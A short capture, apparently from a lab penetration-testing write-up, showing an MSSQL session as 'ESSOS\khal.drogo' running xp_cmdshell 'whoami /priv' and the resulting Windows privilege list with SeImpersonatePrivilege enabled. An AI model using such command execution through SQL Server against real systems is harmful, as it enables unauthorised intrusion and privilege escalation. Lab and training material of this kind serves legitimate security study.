 SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'whoami /priv';
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
NULL
SQL (ESSOS\khal.drogo  dbo@master)>